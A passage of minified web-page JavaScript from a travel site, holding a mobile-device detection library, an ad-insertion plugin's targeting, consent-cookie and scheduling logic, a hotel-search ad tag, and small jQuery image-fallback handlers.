]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
jQuery(function(a){function B(c){c=c.match(aa);return null!=c&&1<c.length&&"string"===typeof c[1]&&0<c[1].length?c[1].toLowerCase():null}function E(c){return c.includes(":")?(c=c.split(":"),1E3*(3600*parseInt(c[0])+60*parseInt(c[1])+parseInt(c[2]))):null}function v(c){try{var k=Date.parse(c);isNaN(k)&&(k=null)}catch(G){k=null}if(null==k&&c.includes(" ")){c=c.split(" ");try{k=Date.parse(c[0]),k+=E(c[1]),isNaN(k)&&(k=null)}catch(G){k=null}}return k}function H(){(jQuery("#ai-iab-tcf-bar").length||jQuery(".ai-list-manual").length)&&
"function"==typeof __tcfapi&&"function"==typeof ai_load_blocks&&"undefined"==typeof ai_iab_tcf_callback_installed&&(__tcfapi("addEventListener",2,function(c,k){k&&"useractioncomplete"===c.eventStatus&&(ai_tcData=c,ai_load_blocks(),jQuery("#ai-iab-tcf-status").text("IAB TCF 2.0 DATA LOADED"),jQuery("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))}),ai_iab_tcf_callback_installed=!0)}function w(c){c=`; ${document.cookie}`.split(`; ${c}=`);if(2===c.length)return c.pop().split(";").shift()}
function h(c){if(w(c)){var k=window.location.hostname;w(c)&&(document.cookie=c+"=;path=/"+(k?";domain="+k:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT");document.cookie=c+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"}}Array.prototype.includes||(Array.prototype.includes=function(c){return!!~this.indexOf(c)});var aa=RegExp(":\\/\\/(.[^/:]+)","i");ai_process_lists=function(c){function k(l,e,d){if(0==l.length){if("!@!"==d)return!0;e!=d&&("true"==d.toLowerCase()?d=!0:"false"==d.toLowerCase()&&(d=
!1));return e==d}if("object"!=typeof e&&"array"!=typeof e)return!1;var n=l[0];l=l.slice(1);if("*"==n)for(let [,m]of Object.entries(e)){if(k(l,m,d))return!0}else if(n in e)return k(l,e[n],d);return!1}function G(l,e,d){if("object"!=typeof l||-1==e.indexOf("["))return!1;e=e.replace(/]| /gi,"").split("[");return k(e,l,d)}function ba(){"function"==typeof __tcfapi&&(a("#ai-iab-tcf-status").text("IAB TCF 2.0 DETECTED"),__tcfapi("getTCData",2,function(l,e){e?(a("#ai-iab-tcf-bar").addClass("status-ok"),"tcloaded"==
l.eventStatus||"useractioncomplete"==l.eventStatus?(ai_tcData=l,l.gdprApplies?a("#ai-iab-tcf-status").text("IAB TCF 2.0 DATA LOADED"):jQuery("#ai-iab-tcf-status").text("IAB TCF 2.0 GDPR DOES NOT APPLY"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==l.eventStatus&&(ai_cmpuishown=!0,a("#ai-iab-tcf-status").text("IAB TCF 2.0 CMP UI SHOWN"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))):(a("#ai-iab-tcf-status").text("IAB TCF 2.0 __tcfapi getTCData failed"),
a("#ai-iab-tcf-bar").removeClass("status-ok").addClass("status-error"))}))}function K(l){"function"==typeof __tcfapi?("undefined"==typeof ai_iab_tcf_callback_installed&&H(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,ba(),cookies_need_tcData=!0)):l&&(a("#ai-iab-tcf-bar").addClass("status-error").removeClass("status-ok"),a("#ai-iab-tcf-status").text("IAB TCF 2.0 MISSING: __tcfapi function not found"))}c=null==c?a("div.ai-list-data, meta.ai-list-data"):a(c).filter(".ai-list-data");
if(c.length){c.removeClass("ai-list-data");var U=getAllUrlParams(window.location.search);if(null!=U.referrer)var y=U.referrer;else y=document.referrer,""!=y&&(y=B(y));var Q=window.navigator.userAgent,R=Q.toLowerCase(),V=navigator.language,L=V.toLowerCase();if("undefined"!==typeof MobileDetect)var W=new MobileDetect(Q);c.each(function(){var l=document.cookie.split(";");l.forEach(function(u,g){l[g]=u.trim()});var e=a(this).closest("div.code-block"),d=!0,n=a(this).attr("referer-list");
if("undefined"!=typeof n){n=b64d(n).split(",");var m=a(this).attr("referer-list-type"),I=!1;a.each(n,function(u,g){g=g.trim();if(""==g)return!0;if("*"==g.charAt(0))if("*"==g.charAt(g.length-1)){if(g=g.substr(1,g.length-2),-1!=y.indexOf(g))return I=!0,!1}else{if(g=g.substr(1),y.substr(-g.length)==g)return I=!0,!1}else if("*"==g.charAt(g.length-1)){if(g=g.substr(0,g.length-1),0==y.indexOf(g))return I=!0,!1}else if("#"==g){if(""==y)return I=!0,!1}else if(g==y)return I=!0,!1});var p=I;switch(m){case "B":p&&
(d=!1);break;case "W":p||(d=!1)}}if(d&&(n=a(this).attr("client-list"),"undefined"!=typeof n&&"undefined"!==typeof W))switch(n=b64d(n).split(","),m=a(this).attr("client-list-type"),p=!1,a.each(n,function(u,g){if(""==g.trim())return!0;u=g.split("&&");a.each(u,function(r,b){r=!0;var t=!1;for(b=b.trim();"!!"==b.substring(0,2);)r=!r,b=b.substring(2);"language:"==b.substring(0,9)&&(t=!0,b=b.substring(9).toLowerCase());var q=!1;t?"*"==b.charAt(0)?"*"==b.charAt(b.length-1)?(b=b.substr(1,b.length-2).toLowerCase(),
-1!=L.indexOf(b)&&(q=!0)):(b=b.substr(1).toLowerCase(),L.substr(-b.length)==b&&(q=!0)):"*"==b.charAt(b.length-1)?(b=b.substr(0,b.length-1).toLowerCase(),0==L.indexOf(b)&&(q=!0)):b==L&&(q=!0):"*"==b.charAt(0)?"*"==b.charAt(b.length-1)?(b=b.substr(1,b.length-2).toLowerCase(),-1!=R.indexOf(b)&&(q=!0)):(b=b.substr(1).toLowerCase(),R.substr(-b.length)==b&&(q=!0)):"*"==b.charAt(b.length-1)?(b=b.substr(0,b.length-1).toLowerCase(),0==R.indexOf(b)&&(q=!0)):W.is(b)&&(q=!0);p=q?r:!r;if(!p)return!1});if(p)return!1}),
m){case "B":p&&(d=!1);break;case "W":p||(d=!1)}var M=n=!1;for(m=1;2>=m;m++)if(d){switch(m){case 1:var f=a(this).attr("cookie-list");break;case 2:f=a(this).attr("parameter-list")}if("undefined"!=typeof f){f=b64d(f);switch(m){case 1:var A=a(this).attr("cookie-list-type");break;case 2:A=a(this).attr("parameter-list-type")}f=f.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");f=f.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");f=f.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
f=f.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");f=f.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");f=f.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");f=f.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var D=f.split(","),X=[];l.forEach(function(u){u=u.split("=");try{var g=JSON.parse(decodeURIComponent(u[1]))}catch(r){g=decodeURIComponent(u[1])}X[u[0]]=g});p=!1;var N=a(this);a.each(D,function(u,g){u=g.split("&&");a.each(u,function(r,b){r=!0;for(b=b.trim();"!!"==b.substring(0,2);)r=!r,b=b.substring(2);var t=b,q="!@!",Y=-1!=b.indexOf("["),Z=(0==b.indexOf("tcf-v2")||0==b.indexOf("euconsent-v2"))&&-1!=b.indexOf("[");-1!=b.indexOf("=")&&(q=b.split("="),t=q[0],q=q[1],
Y=-1!=t.indexOf("["),Z=(0==t.indexOf("tcf-v2")||0==t.indexOf("euconsent-v2"))&&-1!=t.indexOf("["));if(Z)a("#ai-iab-tcf-bar").show(),"object"==typeof ai_tcData?(a("#ai-iab-tcf-bar").addClass("status-ok"),t=t.replace(/]| /gi,"").split("["),t.shift(),p=(t=k(t,ai_tcData,q))?r:!r):(N.addClass("ai-list-data"),M=!0,"function"==typeof __tcfapi?K(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?K(!1):setTimeout(function(){"function"==typeof __tcfapi?
K(!1):setTimeout(function(){K(!0)},3E3)},1E3)},600)));else if(Y)p=(t=G(X,t,q))?r:!r;else{var S=!1;"!@!"==q?l.every(function(ca){return ca.split("=")[0]==b?(S=!0,!1):!0}):S=-1!=l.indexOf(b);p=S?r:!r}if(!p)return!1});if(p)return!1});p&&(M=!1);switch(A){case "B":p&&(d=!1);break;case "W":p||(d=!1)}}}a(this).hasClass("ai-list-manual")&&(d?(N.removeClass("ai-list-data"),N.removeClass("ai-list-manual")):(n=!0,N.addClass("ai-list-data")));if(d||!n&&!M)if(f=a(this).data("debug-info"),"undefined"!=typeof f&&
(f=a("."+f),0!=f.length)){var x=f.parent();x.hasClass("ai-debug-info")&&x.remove()}x=a(this).prevAll(".ai-debug-bar.ai-debug-lists");f=""==y?"#":y;x.find(".ai-debug-name.ai-list-info").text(f).attr("title",Q+"\n"+V);x.find(".ai-debug-name.ai-list-status").text(d?ai_front.visible:ai_front.hidden);f=!1;if(d&&(m=a(this).attr("scheduling-start"),A=a(this).attr("scheduling-end"),D=a(this).attr("scheduling-days"),"undefined"!=typeof m&&"undefined"!=typeof A&&"undefined"!=typeof D)){f=!0;var z=b64d(m),O=
b64d(A),T=parseInt(a(this).attr("scheduling-fallback")),P=parseInt(a(this).attr("gmt"));z.includes("-")||O.includes("-")?(A=v(z)+P,m=v(O)+P):(A=E(z),m=E(O));D=b64d(D).split(",");x=a(this).attr("scheduling-type");var C=(new Date).getTime()+P,F=new Date(C),J=F.getDay();z.includes("-")||O.includes("-")||(z=(new Date(F.getFullYear(),F.getMonth(),F.getDate())).getTime()+P,C-=z,0>C&&(C+=864E5));0==J?J=6:J--;z=C>=A&&C<m&&D.includes(J.toString());switch(x){case "B":z=!z}z||(d=!1);F=F.toISOString().split(".")[0].replace("T",
" ");x=a(this).prevAll(".ai-debug-bar.ai-debug-scheduling");x.find(".ai-debug-name.ai-scheduling-info").text(F+" "+J+" current_time:"+Math.floor(C.toString()/1E3)+"  start_date:"+Math.floor(A/1E3).toString()+" ="+(C>=A).toString()+" end_date:"+Math.floor(m/1E3).toString()+" =:"+(C<m).toString()+" days:"+D.toString()+" =:"+D.includes(J.toString()).toString());x.find(".ai-debug-name.ai-scheduling-status").text(d?ai_front.visible:ai_front.hidden);d||0==T||(x.removeClass("ai-debug-scheduling").addClass("ai-debug-fallback"),
x.find(".ai-debug-name.ai-scheduling-status").text(ai_front.fallback+" = "+T))}if(n||!d&&M)return!0;a(this).css({visibility:"",position:"",width:"",height:"","z-index":""});d?(e.css({visibility:""}),e.hasClass("ai-remove-position")&&e.css({position:""}),"undefined"!=typeof a(this).data("code")&&(d=b64d(a(this).data("code")),0!=a(this).closest("head").length?(a(this).after(d),a(this).remove()):a(this).append(d),ai_process_element_lists(this))):f&&!z&&0!=T?(e.css({visibility:""}),e.hasClass("ai-remove-position")&&
e.css({position:""}),a(this).next(".ai-fallback").removeClass("ai-fallback"),"undefined"!=typeof a(this).data("fallback-code")?(d=b64d(a(this).data("fallback-code")),a(this).append(d),ai_process_element_lists(this)):(a(this).hide(),!e.find(".ai-debug-block").length&&e[0].hasAttribute("style")&&-1==e.attr("style").indexOf("height:")&&e.hide()),d=e.attr("data-ai"),"undefined"!==typeof d&&!1!==d&&(d=a(this).attr("fallback-tracking"),"undefined"!==typeof d&&!1!==d&&e.attr("data-ai-"+a(this).attr("fallback_level"),
d))):(a(this).hide(),e.length&&(e.removeAttr("data-ai").removeClass("ai-track"),e.find(".ai-debug-block").length?(e.css({visibility:""}).removeClass("ai-close"),e.hasClass("ai-remove-position")&&e.css({position:""})):e[0].hasAttribute("style")&&-1==e.attr("style").indexOf("height:")&&e.hide()));a(this).attr("data-code","");a(this).attr("data-fallback-code","");e.removeClass("ai-list-block")})}};a(document).ready(function(c){setTimeout(function(){ai_process_lists();setTimeout(function(){H();if("function"==
typeof ai_load_blocks){jQuery(document).on("cmplzEnableScripts",k);jQuery(document).on("cmplz_event_marketing",k);function k(G){"cmplzEnableScripts"!=G.type&&"all"!==G.consentLevel||ai_load_blocks()}}},50);jQuery(".ai-debug-page-type").dblclick(function(){jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES");jQuery("#ai-iab-tcf-bar").show()});jQuery("#ai-iab-tcf-bar").click(function(){h("euconsent-v2");h("__lxG__consent__v2");h("__lxG__consent__v2_daisybit");h("__lxG__consent__v2_gdaisybit");h("CookieLawInfoConsent");
h("cookielawinfo-checkbox-advertisement");h("cookielawinfo-checkbox-analytics");h("cookielawinfo-checkbox-necessary");h("complianz_policy_id");h("complianz_consent_status");h("cmplz_marketing");h("cmplz_consent_status");h("cmplz_preferences");h("cmplz_statistics-anonymous");h("cmplz_choice");h("cmplz_banner-status");h("cmplz_functional");h("cmplz_policy_id");h("cmplz_statistics");h("moove_gdpr_popup");h("real_cookie_banner-blog:1-tcf");h("real_cookie_banner-blog:1");jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES DELETED")})},
5)})});
function ai_process_element_lists(a){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(a);"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data",a));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data",a));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check",a));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(a);"function"==typeof ai_process_impressions&&
1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)}
function getAllUrlParams(a){var B=a?a.split("?")[1]:window.location.search.slice(1);a={};if(B){B=B.split("#")[0];B=B.split("&");for(var E=0;E<B.length;E++){var v=B[E].split("="),H=void 0,w=v[0].replace(/\[\d*\]/,function(h){H=h.slice(1,-1);return""});v="undefined"===typeof v[1]?"":v[1];w=w.toLowerCase();v=v.toLowerCase();a[w]?("string"===typeof a[w]&&(a[w]=[a[w]]),"undefined"===typeof H?a[w].push(v):a[w][H]=v):a[w]=v}}return a};
ai_run_372448456329 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
ai_insert ('before', 'div.misha_loadmore', b64d ('[base64]'));
ai_insert ('after', 'body > div:eq(3)', b64d ('[base64]'));
ai_insert ('before', 'body > div:eq(3) > div:eq(1) > div', b64d ('[base64]'));
ai_insert ('before', 'div.single-continent.layout-1.row.trawell-posts', b64d ('PGRpdiBjbGFzcz0nY29kZS1ibG9jayBjb2RlLWJsb2NrLTI1JyBzdHlsZT0nbWFyZ2luOiA4cHggMDsgY2xlYXI6IGJvdGg7Jz4KPGRpdiBpZD0nYjd0cmF2ZWxfaG9tZV90b3BfbW9iJz48L2Rpdj48L2Rpdj4K'));
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_372448456329 (); else document.addEventListener ('DOMContentLoaded', ai_run_372448456329);
ai_js_code = true;}
function ai_wait_for_jquery(){function b(f,c){var a=document.createElement("script");a.src=f;var d=document.getElementsByTagName("head")[0],e=!1;a.onload=a.onreadystatechange=function(){e||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(e=!0,c&&c(),a.onload=a.onreadystatechange=null,d.removeChild(a))};d.appendChild(a)}window.jQuery&&window.jQuery.fn?ai_run_scripts():(ai_jquery_waiting_counter++,4==ai_jquery_waiting_counter&&b("https://bigseventravel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0",function(){b("https://bigseventravel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=6.3.7",
null)}),30>ai_jquery_waiting_counter&&setTimeout(function(){ai_wait_for_jquery()},50))}ai_jquery_waiting_counter=0;ai_wait_for_jquery();

</script>
	<script async charset="UTF-8" data-publisher="5d483cac92d3422a9ff10e2a24262529" src="https://static.clicktripz.com/tag.js"></script>
<script>
	window._CTZ = {
  enabled: true,
  "verticals": {
    "hotel": {
      "active": true,
      "search": {
        "city": "Luxembourg",
       
        "rooms": [
          {
            "adults": 2,
            "children": 1,
            "infants": 1
          },
          {
            "adults": 1,
            "children": 0,
            "infants": 1
          }
        ]
      }
    }
  }
 }


jQuery(document).ready(function() {
    jQuery('img').attr("class","image");
    jQuery('.image').on('error', function() {
        jQuery(this).removeAttr('srcset');
    });
});	
	
	
	
// // More posts

jQuery(document).ready(function() {
 
        setTimeout(function(){ 
        jQuery(".archive img.image").each(function(){
     var myString = jQuery(this).attr('src');
     var width = jQuery(this).attr('width');
     var height = jQuery(this).attr('height');
     var resolution = '-'+width+'x'+height;
     myString = myString.replace(resolution, '');
     jQuery(this).attr('src', myString);
     });
        }, 2000);
 
});	

jQuery(window).bind('load', function() {
  jQuery('img').each(function() {
    if( (typeof this.naturalWidth != "undefined" && this.naturalWidth == 0) 
    ||  this.readyState == 'uninitialized' ) {
        var img_url = jQuery(this).attr("src");
        var fileExtension = img_url.substr((img_url.lastIndexOf('.') + 1));
        var main_url = img_url.split('-178x');
		if(main_url[0] == null){
		   var imgtest = (main_url[0]+ '.' +fileExtension);
        jQuery(this).attr('src', imgtest);
		   }
        
    }
  });
}); 	
	
	
jQuery(window).bind('load', function() {
  jQuery('img').each(function() {
    if( (typeof this.naturalWidth != "undefined" && this.naturalWidth == 0) 
    ||  this.readyState == 'uninitialized' ) {
        var img_url1 = jQuery(this).attr("src");
